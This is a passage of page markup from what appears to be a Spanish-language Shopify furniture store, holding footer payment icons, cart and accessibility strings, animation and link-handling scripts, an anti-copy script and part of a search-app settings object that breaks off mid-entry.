4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/es" title="">EMFURN</a></small>
        
          <small class="copyright__content">Powered By Shopify</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://emfurn.com';
      window.routes = {
        cart_add_url: '/es/cart/add',
        cart_change_url: '/es/cart/change',
        cart_update_url: '/es/cart/update',
        cart_clear_url: '/es/cart/clear',
        cart_url: '/es/cart',
        predictive_search_url: '/es/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-09-12T12:24:40.510Z","expiration_date":null,"autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"new_badge":{"enabled":true,"threshold":30},"discount_badge":{"enabled":true},"results_page_discount_badge":{"enabled":true},"stock_status":"instock","results_page_new_badge":{"enabled":true,"threshold":30}},"currency_format":{"default":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e","USD":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"},"current_plan":"shopify_free_1","data_index":"es_sy4_free_9","default_currency":"USD","default_customer_group_id":0,"default_domain":"https:\/\/emfurn.com","default_language":"en","enabled":false,"enabled_languages":["en"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2024-08-01T15:10:57.665Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"basic","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Tag","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"enabled":true,"id":"Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Material","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Length","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Rivets","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Style","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Wire + Plug","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Leg Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Colors","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Size","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Size (Inch)","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"COLOR","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Specification","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Plug Type","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Emitting Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"PLUG TYPE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"POWER SOURCE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Number of Lights","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Color temperature","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Option","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Height","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Power 